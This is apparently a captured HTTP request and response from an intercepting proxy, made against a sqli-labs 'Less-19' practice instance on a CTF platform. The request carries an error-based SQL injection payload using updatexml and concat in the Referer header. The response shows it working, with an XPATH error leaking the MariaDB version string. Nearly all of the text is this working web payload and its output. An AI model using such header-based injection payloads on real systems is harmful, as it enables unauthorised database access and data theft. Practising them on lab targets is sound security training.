 美化 Raw Hex
\n
1 POST /Less-19/ HTTP/1.1
2 Host: 836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: 1',(updatexml(1,concat(0x5c,version()),1)) )#
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=1&submit=Submit
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.12
Your Referer is: 1',(updatexml(1,concat(0x5c,version()),1)) )#
XPATH syntax error: '\10.2.26-MariaDB-log'
SUCCESSFULLY